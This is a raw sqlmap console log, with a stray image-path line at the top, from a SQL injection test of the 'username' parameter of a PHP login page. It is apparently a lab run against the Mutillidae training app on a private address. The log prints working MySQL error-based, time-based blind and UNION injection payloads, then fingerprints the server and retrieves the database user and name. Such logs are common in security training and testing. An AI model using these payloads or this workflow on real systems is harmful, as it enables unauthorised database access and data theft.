 [20:19:19] [INFO] target URL appears to be UNION injectable with 5 columns
[20:19:19] [INFO] GET parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: username (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: page=user-info.php&username=test' AND (SELECT 6895 FROM(SELECT COUNT(*),CONCAT(0x717a706271,(SELECT (ELT(6895=6895,1))),0x717a766a
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xGJx'='xGJx&password=test&user-info-php-submit-button=View Acco
unt Details

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: page=user-info.php&username=test' AND (SELECT * FROM (SELECT(SLEEP(5)))SNuu) AND 'WNgP'='WNgP&password=test&user-info-php-submit-b
utton=View Account Details

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: page=user-info.php&username=test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a706271,0x70656162494164536544,0x717a766a71),NULL-- 
&password=test&user-info-php-submit-button=View Account Details
---
[20:19:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[20:19:27] [INFO] fetching current user
current user:    'mutillidae@%'
[20:19:27] [INFO] fetching current database
current database:    'nowasp'
[20:19:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.102'

[*] shutting down at 20:19:27